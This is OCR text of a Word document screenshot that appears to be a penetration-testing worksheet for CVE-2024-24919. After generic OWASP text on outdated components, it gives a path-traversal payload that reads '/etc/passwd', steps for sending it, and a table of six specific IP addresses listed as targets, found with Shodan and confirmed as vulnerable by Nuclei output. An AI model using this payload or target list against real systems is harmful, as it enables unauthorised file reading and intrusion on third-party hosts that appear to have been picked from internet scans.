 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
• If the software is vulnerable, unsupported, or out of date. This includes the OS,
web/application server, database management system (DBMS), applications, APIs and all
components, runtime environments, and libraries.
• If you do not scan for vulnerabilities regularly and subscribe to security bulletins related to
the components you use.
• If you do not fix or upgrade the underlying platform, frameworks, and dependencies in a risk-
based, timely fashion. This commonly happens in environments when patching is a monthly
or quarterly task under change control, leaving organizations open to days or months of
unnecessary exposure to fixed vulnerabilities.
Steps:
1) Fix any exploit and with corresponding vulnerability
2) Find the entry points using manual or Tool Based methods
3) Check the server response with sample payload of below with changing HTTP Methods:
aCSHELL/../../../../../../../etc/passwd
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
Known
Vuln
Exploit
CVE-
2024-
24919
153.220.139.117/clients/MyCRL
193.136.52.155
31.168.70.254:4433
89.208.132.113
94.159.143.98:4433
91.115.159.63:4433
Manual and
Tool Based
Shodan
Link Gopher
Nuclei
Burpsuite
Targets:
[CVE-2024-24919] [http] [high] https://153.220.139.117/clients/MyCRL
[CVE-2024-24919] [http] [high] https://193.136.52.155/clients/MyCRL
[CVE-2024-24919] [http] [high] https://31.168.70.254:4433/clients/MyCRL
Page 1 of 2 18 of 234 words English (India) Accessibility: Investigate Focus